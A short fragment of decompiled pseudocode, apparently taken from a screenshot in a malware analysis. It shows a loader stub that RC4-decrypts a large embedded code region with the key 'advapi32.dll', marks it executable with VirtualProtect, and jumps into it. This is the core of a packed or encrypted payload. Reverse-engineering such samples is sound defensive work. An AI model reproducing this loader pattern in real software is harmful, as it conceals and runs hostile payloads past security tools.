 66 while ( (int)(v8 - 8) < 256 );
67 v19 = 0;
68 v20 = v28;
69 v21 = 0;
70 do
71 {
72 v22 = *v20;
73 v19 += *v20 + aAdvapi32Dll[v21++ % 0xCu];
74 *v20++ = v28[v19];
75 v28[v19] = v22;
76 }
77 while ( v21 < 256 );
78 v23 = 0;
79 for ( i = 0; i < 11022044; ++i )
80 {
81 v4 = (v4 + 1) % 256;
82 v25 = v28[v4];
83 v23 += v25;
84 v28[v4] = v28[v23];
85 v28[v23] = v25;
86 *((_BYTE *)&loc_7FF60D6E1520 + i) ^= v28[(unsigned __int8)(v25 + v28[v4])];
87 }
88 VirtualProtect(&loc_7FF60D6E1520, 0xA82EDCu, flOldProtect, &flOldProtect);
89 ((void (*)(void))loc_7FF60D6E1520)();
90 return 0;
91 }